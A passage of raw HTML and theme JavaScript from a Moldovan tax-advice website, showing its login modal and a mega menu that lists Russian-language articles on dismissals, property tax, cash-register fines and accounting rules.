                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_10b td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_10b" ><script>var block_tdi_1_10b = new tdBlock();
block_tdi_1_10b.id = "tdi_1_10b";
block_tdi_1_10b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_10b","tdc_css_class":"tdi_1_10b","tdc_css_class_style":"tdi_1_10b_rand_style"}';
block_tdi_1_10b.td_column_number = "3";
block_tdi_1_10b.block_type = "td_block_mega_menu";
block_tdi_1_10b.post_count = "4";
block_tdi_1_10b.found_posts = "621";
block_tdi_1_10b.header_color = "";
block_tdi_1_10b.ajax_pagination_infinite_stop = "";
block_tdi_1_10b.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_10b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_10b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_10b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_10b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 